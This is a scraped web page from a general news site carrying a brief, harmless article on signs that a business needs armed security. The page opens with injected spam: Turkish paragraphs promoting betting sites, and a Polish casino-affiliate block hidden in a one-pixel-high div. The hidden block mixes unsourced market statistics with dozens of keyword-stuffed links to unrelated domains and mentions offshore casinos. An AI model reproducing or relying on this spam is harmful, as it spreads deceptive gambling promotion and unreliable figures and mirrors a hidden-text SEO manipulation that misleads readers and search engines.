bez opóźnień i blokad bankowych.</p><h2>Czas ładowania strony kasyna</h2><p>Najnowsze audyty UX pokazują, że kasyna wczytujące się dłużej niż 4 sekundy na łączu mobilnym tracą <a href="https://makarizo.com/" title="NVcasino">NVcasino bonus bez depozytu za rejestrację</a> istotną część nowych użytkowników; celem jest LCP poniżej 2,5 sekundy na stronach lobby i rejestracji.</p><h2>Stoły mikro stawek w grach karcianych</h2><p>Stoły z minimalną stawką 2–5 zł stanowią około 25% oferty karcianej, a dane <a href="https://jerseyjunkcars.com/" title="Revolut">kasyno Revolut</a> pokazują, że są one szczególnie popularne wśród nowych graczy testujących blackjacka.</p><h2>Obowiązek publikacji kursów i szans</h2><p>Na rynku zakładów sportowych operatorzy są zobowiązani do przejrzystego prezentowania kursów; analogicznie w obszarze gier losowych rośnie presja, by <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas wyplaty</a> publikować przejrzyste wskaźniki RTP i informacje o wariancji gier kasynowych.</p> <p>Lisanslı yapısı sayesinde güven veren <a href="https://alareenmartialarts.com/" title="Bahsegel 2025 giriş">Bahsegel</a> Türkiye’de hızla popülerleşiyor.</p><p>Spor tutkunları için yüksek oranlar <a href="https://nytconnectionshints.com/" title="Bahsegel 2025">Bahsegel giriş</a> kısmında bulunuyor.</p> <p>Hesabına giriş yapmak isteyenler doğrudan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026">bahsegel</a> sayfasına yöneliyor.</p><p>Online platformlarda yüksek performansıyla öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel giriş</a> kullanıcı memnuniyetini garanti eder.</p><p>Rulet, blackjack ve slot makineleriyle dolu <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> büyük ilgi görüyor.</p><p>Statista’ya göre, online bahis kullanıcılarının %66’sı canlı bahislerde daha fazla kazanç elde ettiklerini belirtmiştir; bu, <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel canlı destek</a> kullanıcıları için de geçerlidir.</p> <p>Avrupa’da yapılan araştırmalara göre, canlı krupiyeli oyunlar kullanıcıların %61’i tarafından klasik slotlardan daha güvenilir bulunmuştur; bu güven <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel girş</a>’te de korunmaktadır.</p> <p>Rulet masasında iç bahisler daha yüksek kazanç sağlar, bu seçenekler <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis bonus kodu</a> oyunlarında mevcuttur.</p> <div style="overflow:hidden;height:1px;"><p>Dane rynkowe wskazują, że przeciętny polski gracz dokonuje pierwszego depozytu w wysokości 80–150 zł, dlatego bonusy powitalne w serwisach takich jak <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino 2026</a> skonstruowane są tak, by najwięcej korzyści dawały wpłaty z tych właśnie przedziałów.</p><h2>Hybrid & RevShare w afiliacji kasynowej</h2><p>Poza stałymi stawkami <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino bonus 2026</a> CPA wielu operatorów oferuje modele hybrydowe (mniejszy CPA + udział w GGR) lub czysty RevShare 25–40%, co zwiększa motywację partnerów SEO do długotrwałego rozwijania treści o kasynach.</p><p>Średni wiek polskiego gracza online to 25–40 lat, a znaczący odsetek stanowią mieszkańcy dużych miast, dlatego serwisy typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas 2026</a> kładą nacisk na intuicyjny panel w języku polskim oraz szybkie metody płatności obsługiwane przez krajowe banki.</p><h2>Stoły Unlimited / Infinite Blackjack</h2><p>Formaty Unlimited i Infinite Blackjack, bez ograniczenia liczby miejsc, odpowiadają już za ponad 25% ruchu blackjackowego live, a gracze <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin kasyno 2026</a> chętnie po nie sięgają w godzinach szczytu.</p><h2>Limity wypłat dla polskich graczy</h2><p>Limity wypłat w często odwiedzanych przez Polaków kasynach internetowych wahają się <a href="https://slingo.edu.vn/" title="Stake">Stake application 2026</a> od 20–50 tys. zł miesięcznie dla kont standardowych do kilkuset tysięcy zł dla użytkowników VIP, po pełnym KYC.</p><h2>Crash a różnice między sieciami płatności</h2><p>Wpłaty fiat (BLIK, karty) <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino bez depozytu 2026</a> są księgowane przed grą, natomiast krypto dla crash gier bywa przeliczane po aktualnym kursie w chwili startu rundy; gracze muszą brać pod uwagę podwójne ryzyko – wynik gry oraz wahania kursu krypto.</p><h2>Minimalne depozyty krypto w kasynach</h2><p>Minimalne depozyty krypto w kasynach online odwiedzanych <a href="https://profamiliaspr.org/" title="Google pay">Google pay czas wypłaty 2026</a> przez Polaków wynoszą typowo 10–20 USD w przeliczeniu na BTC/ETH/USDT; niższe kwoty są rzadko akceptowane ze względu na opłaty sieciowe i koszty księgowania.</p><h2>Zależność płatności od banku</h2><p>Banki takie jak PKO BP, mBank i ING obsługują ponad 60% depozytów iGaming, dlatego <a href="https://netolease.co.il/" title="Betonred">Betonred 2026</a> integruje najważniejsze kanały bankowe, gwarantując natychmiastowe zasilenia.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://managementmiami.com/" title="Google pay">Google pay portfel 2026</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Średni koszt jednej godziny gry live</h2><p>Przy stawce 10–20 zł na rundę koszt godziny gry w ruletce czy blackjacku może wynieść 400–800 zł obrotu, co odzwierciedla przeciętny styl gry wielu użytkowników <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno 2026</a>.</p><h2>Udział slotów w rynku iGaming</h2><p>Sloty odpowiadają za około 55% całkowitego obrotu polskiego rynku iGaming, co czyni je najbardziej dochodowym segmentem, dlatego w <a href="https://valueup9.com/" title="Lemon casino">Lemon casino 2026</a> stanowią trzon biblioteki gier.</p><h2>Rola certyfikatów RNG</h2><p>Kasyna online budujące zaufanie prezentują logotypy laboratoriów RNG (iTech Labs, GLI, eCOGRA) <a href="https://pintorrock.com/" title="Bison casino">Bison casino bonus bez depozytu za rejestrację 2026</a> przy stopce; brak odniesienia do niezależnych audytów jest coraz częściej postrzegany jako czerwone światło dla świadomych graczy.</p><h2>Nowe crash gry a RTP</h2><p>Analiza premier 2024–2026 pokazuje, że większość nowych crash gier oferuje RTP w przedziale 96–97%, co jest konkurencyjne wobec tradycyjnych slotów; <a href="https://egotech.pl/" title="PayPal">PayPal w Polsce 2026</a> jednak zmienność pozostaje wysoka, z częstymi crashami poniżej 2x.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://academy.investic.ai/" title="Skrill">Skrill casino 2026</a>.</p><h2>Źródła danych rynkowych dla operatorów</h2><p>Profesjonalne polskie projekty kasynowe w 2026 korzystają z analiz H2 Gambling Capital (<a href="https://h2gc.com">h2gc.com 2026</a>) oraz raportów EGBA i ICLG, budując strategię SEO/produktową; podobne podejście zwiększa wiarygodność brandów takich jak <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno 2026</a>.</p><h2>Struktura legalnego rynku online</h2><p>Analizy Altenar i ICLG pokazują, że w Polsce pełną licencję MF posiada kilkanaście serwisów zakładów online i tylko jeden operator kasyna; mimo to część graczy wybiera nielicencjonowane kasyna .com lub .pl, do których należy segment konkurujący brandowo z <a href="https://cerrotusasprings.com/" title="Skrill">Skrill kasyno 2026</a>.</p><h2>Najpopularniejsze studia gier w Polsce</h2><p>W 2026 roku największy udział w rynku mają Pragmatic Play, Play’n GO, Evolution i Playtech, których produkty stanowią trzon oferty <a href="https://airtime2cash.com/" title="Neteller">kasyno Neteller 2026</a> w slotach i grach stołowych.</p><h2>Różnice dzień/noc w grach karcianych</h2><p>W godzinach 0:00–6:00 ruch przy stołach karcianych spada o ok. 60% względem wieczora, jednak <a href="https://www.smartcharts.net/" title="Blik">Blik kasyno 2026</a> utrzymuje pełną dostępność stołów 24/7 dla nocnych graczy.</p><h2>Kaskadowe usuwanie symboli</h2><p>Mechanika kaskadowa (symboli spadających po wygranej) pojawia się w 30–40% nowych slotów 2026, a wewnętrzne dane operatorów wskazują, że gry z takim <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino kody 2026</a> systemem generują nawet o 20% więcej spinów na użytkownika.</p><h2>Nowe kasyna a mobile-first</h2><p>Szacuje się, że w nowych kasynach udział ruchu z urządzeń mobilnych przekracza 75–80%, podczas gdy w starszych <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay wallet 2026</a> brandach jest to 60–70%; dlatego najnowsze projekty UI projektowane są wyraźnie pod ekran 5–6 cali.</p><h2>Ścieżka on-ramp/off-ramp dla Polaków</h2><p>Typowy polski gracz krypto-casino zasila konto na giełdzie lub w kantorze, kupuje BTC/USDT za przelew bankowy lub BLIK, wysyła krypto do kasyna, a przy <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino rejestracja 2026</a> wypłacie odwraca proces, przelewając środki z powrotem na rachunek bankowy.</p><p>Kasyna online coraz częściej wdrażają turnieje progresywne, a jedną z platform oferujących takie rozgrywki jest <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino 2026</a>, umożliwiające udział w rankingach i walce o nagrody specjalne.</p><h2>Regulacja reklamy influencerów</h2><p>W 2023–2026 UOKiK i MF zwracają uwagę na współpracę kasyn offshore z influencerami; rośnie liczba zaleceń i postępowań <a href="https://kazeacademy.com/" title="Ice casino">Ice casino bonus code 2026</a> dotyczących nieoznakowanych treści promujących hazard w social media, co może skutkować kolejnymi doprecyzowaniami prawa.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://strumicanet.com/" title="Muchbetter">kasyno Muchbetter 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2026 frazy „kasyno online”, „kasyno online Polska 2026” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin kasyno 2026</a>.</p><h2>Popularność domen .pl w hazardzie</h2><p>Raporty branżowe pokazują, że ponad 60% ruchu z Polski kierowanego do kasyn online trafia na domeny z polską wersją językową, często w strefie .pl; przykładem jest model działania witryny <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod promocyjny bez depozytu 2026</a>, nastawionej na polskich użytkowników. </p><h2>Crash gry a wskaźnik powrotu po tygodniu</h2><p>Retencja D+7 dla nowych crash gier w polskim segmencie wynosi 25–35%, co jest wynikiem porównywalnym z najlepszymi slotami; <a href="https://smithhousestrategy.com/" title="Skrill">Skrill aplikacja 2026</a> gry bez oryginalnej mechaniki spadają szybko poniżej 15%.</p><h2>Popularność gier kasynowych w Polsce 2026</h2><p>Szacuje się, że w 2026 roku aż 82% aktywnych graczy online w Polsce regularnie korzysta z gier kasynowych, a platformy takie jak <a href="https://rbaresidences.com/" title="Trustly">kasyno Trustly 2026</a> łączą w jednym lobby sloty, ruletkę, blackjacka i gry crash.</p><p>Dostęp do trybu demo jest ważny dla nowych graczy, dlatego portale podobne do <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino 2026</a> umożliwiają testowanie wybranych tytułów przed rozpoczęciem gry za prawdziwe środki.</p><h2>Strony kasynowe a Core Web Vitals</h2><p>W 2026 Google coraz mocniej uwzględnia LCP/CLS/FID; polskie serwisy iGaming, które optymalizują CWV, notują stabilniejszą widoczność SEO; do tej grupy aspirują także multi-brandowe projekty jak <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno 2026</a>.</p><h2>Live Casino a integracja statystyk konta</h2><p>Gracze coraz częściej analizują historię swoich sesji; panel użytkownika w <a href="https://johnsplace.ca/" title="Verde casino">Verde casino kasyno 2026</a> pozwala sprawdzić sumy stawek i wygranych także dla ruletki i blackjacka live, co ułatwia kontrolę budżetu.</p><h2>Side bety w blackjacku online</h2><p>Około 48% polskich graczy przynajmniej okazjonalnie stawia side bety typu Perfect Pairs czy 21+3, które na stołach <a href="https://tee2green.com/" title="Blik">kasyno Blik 2026</a> oferują mnożniki od x5 do nawet x100 za układy premiowane.</p><p>Na polskim rynku nawet 75% sesji kasynowych odbywa się obecnie na smartfonach, co wymusza pełną responsywność serwisów; z tego powodu <a href="https://ieslglobal.com/" title="Google pay">Google pay casino 2026</a> optymalizuje interfejs pod Android i iOS, minimalizując zużycie transferu danych.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino kasyno 2026</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Popularność trybu portretowego</h2><p>Około 45% graczy live na telefonach korzysta z trybu portretowego, dlatego stoły w <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL kasyno 2026</a> posiadają specjalny układ interfejsu ułatwiający obstawianie jedną ręką.</p><p>Około 15–20% nowych rejestracji w polskich kasynach internetowych pochodzi z ruchu mobilnego generowanego przez media społecznościowe, a marki takie jak <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard casino 2026</a> testują kampanie na TikToku, Instagramie i YouTube.</p><h2>Porównanie live vs RNG</h2><p>W 2026 roku gry live odpowiadają za około 30% obrotu stołowego w Polsce, podczas gdy RNG generuje 70%, ale w przypadku użytkowników <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas 2026</a> udział live rośnie dzięki rosnącej ofercie stołów.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier 2026</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly kasyno 2026</a>.</p><h2>Popularność bakarata w Polsce</h2><p>Bakarat odpowiada za około 7–9% rynku gier karcianych online, ale w segmencie high-rollerów udział ten przekracza 20%; w <a href="https://studio22dallas.com/" title="Betonred">kasyno Betonred 2026</a> gracze VIP najczęściej wybierają odmiany Speed Baccarat.</p></div></div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Signs That Your Business Needs Armed Security</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
        
                    <div class="jeg_meta_date">
                <a href="https://oscartimes.com/2747/signs-that-your-business-needs-armed-security/">May 27, 2022</a>
            </div>
        
        
        <div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>    </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://oscartimes.com/2747/signs-that-your-business-needs-armed-security/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security.jpg"><div class="thumbnail-container" style="padding-bottom:47.333%"><img width="750" height="355" src="https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security-750x355.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Signs That Your Business Needs Armed Security" decoding="async" fetchpriority="high" srcset="https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security-750x355.jpg 750w, https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security-300x142.jpg 300w, https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security-768x364.jpg 768w, https://oscartimes.com/wp-content/uploads/2022/05/Signs-That-Your-Business-Needs-Armed-Security.jpg 900w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p></p>
<p>With the rising criminal events, security has become a primary concern for businesses. While there was a time when only establishments, such as hospitals, banks, and jewelry brands, needed high security, now a growing range of businesses need that. So, how to know if your business needs armed security? Below, we have shared signs that your business is in need of armed security.</p>
<p><strong>Protect Confidential Information </strong></p><div class='jnews_inline_related_post_wrapper right half'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_2747_0_69719bdbc2947   " data-unique="jnews_module_2747_0_69719bdbc2947">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RELATED STORIES</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" aria-label="Read article: Ensuring Secure Connectivity for Employees through SOC 2 Compliance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ensuring Secure Connectivity for Employees through SOC 2 Compliance" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png" data-srcset="https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-120x86.png 120w, https://oscartimes.com/wp-content/uploads/2023/08/Ensuring-Secure-Connectivity-for-Employees-through-SOC-2-Compliance-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/" ><i class="fa fa-clock-o"></i> August 22, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://oscartimes.com/11087/born-and-bred-for-business/" aria-label="Read article: Born and bred for business"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://oscartimes.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Born and bred for business" sizes="(max-width: 120px) 100vw, 120px" data-src="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg" data-srcset="https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-120x86.jpg 120w, https://oscartimes.com/wp-content/uploads/2022/11/Born-and-bred-for-business-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://oscartimes.com/11087/born-and-bred-for-business/">Born and bred for business</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://oscartimes.com/11087/born-and-bred-for-business/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_2747_0_69719bdbc2947 = {"header_icon":"","first_title":"RELATED STORIES","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":2747,"include_category":"45","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Not only are hackers a threat to misusing <a target="_blank" href="https://www.ftc.gov/business-guidance/resources/protecting-personal-information-guide-business" rel="noopener">confidential information</a>, but employees, vendors, and regular visitors can also have access to sensitive information. While you can instruct and train your employees to handle the confidential data well, you cannot have blind faith.</p>
<p>Especially if you have gone on a business trip, your assets and business data become more prone to exploitation. In such cases, you should definitely hire a security service. After all, the last thing you want is to have your business plan in the hands of your competitors.</p>
<p><strong>Issues With Security Access Control System </strong></p>
<p>Businesses install security access control systems as the first defense of security. This allows automated access to authorized personnel who need not be validated by any third party and simply have access to security information or other personal assets of the organization.</p>
<p>While these systems are pretty strict, hackers can breach them, gaining access to the personal information of your employees and business. Having <a target="_blank" href="https://www.uss.co/armedsecurity" rel="noopener">armed security</a> would act as a deterrent to these breaching possibilities.</p>
<p><strong>Delayed Emergency Response in Your Area </strong></p>
<p>If your business is located around an area that usually witnesses delayed or slow responses to emergencies, hiring armed security services would be a smart option. Emergency situations could include many dangerous scenarios that need immediate attention from the defense personnel. It can cause a huge loss to different businesses around the area.</p>
<p><strong>In Case of Emergency Situations </strong></p>
<p>Does your company have a recovery plan in case of emergency situations? As per the safety guidelines of <a target="_blank" href="https://training.fema.gov/emi.aspx" rel="noopener">FEMA</a>, there are four phases of emergency management: Mitigation, Preparedness, Response, and Recovery. Mitigation includes preventing the effects of emergency situations. Preparedness means preparing the employees to handle the situation. The response includes responding to the emergency more safely and politely. Recovery means taking all the steps to recover from an emergency. And armed security personnel are trained in all these steps and can provide high security to your organization.</p>
<p><strong>Criminal Activity in Your Work Areas</strong></p>
<p>Criminal activities near your work areas, such as parking lots, are quite common. Oftentimes vandalism and other crimes take place in such calm and empty places. And this could pose a high level of danger to your employees and office property. Hiring an armed security guard would be a threat to such crimes and will cut down the chances of mishappenings around your work area.</p>
<p><strong>Bottom Line</strong></p>
<p>When you look for companies to hire the best-armed security guards, ensure that their guards are gone through proper background checks and training. Adequate training is a must for armed guards. Look for a company with exceptional security services and hiring practices, and choose your guards accordingly.</p>
<p>Source by <a href="https://www.insightssuccess.com/signs-that-your-business-needs-armed-security/">www.insightssuccess.com</a></p>
								
								
															</div>


						</div>
						
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://oscartimes.com/wp-login.php?redirect_to=https%3A%2F%2Foscartimes.com%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar">
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_69719bdbc51a5"><h3 class="jeg_block_title"><span>Trending Topics</span></h3></div>
		<ul>
											<li>
					<a href="https://oscartimes.com/11922/pakistani-wedding-maxi-dresses/">How to Style Pakistani Wedding Maxi Dresses Like a Fashion Icon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11902/the-finishing-touch-mastering-the-art-of-accessorizing-for-every-occasion/">The Finishing Touch: Mastering the Art of Accessorizing for Every Occasion</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11898/stylists-recommend-checking-out-the-top-7-summer-fashion-trends-available-on-amazon/">Stylists recommend checking out the top 7 summer fashion trends available on Amazon</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11828/what-materials-can-be-tested-in-salt-spray-chambers/">What Materials Can Be Tested in Salt Spray Chambers?</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11821/paid-toilet-management-optimization-hygiene-and-security-focus/">Paid Toilet Management Optimization Hygiene and Security Focus</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11816/ensuring-secure-connectivity-for-employees-through-soc-2-compliance/">Ensuring Secure Connectivity for Employees through SOC 2 Compliance</a>
									</li>
											<li>
					<a href="https://oscartimes.com/11796/how-to-layer-skincare-products-correctly/">How to Layer Skincare Products Correctly?</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-2747 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://oscartimes.com/" class="footer_logo">
                                        <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_pp.png 2x" data-dark-src="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://oscartimes.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"width="306" height="39">                                    </a>
                                    <p class="copyright"> © 2025 Oscartimes.com </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Navigate Site</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Follow Us</span></h3>
                            </div>

                            			<div class="socials_widget nobg">
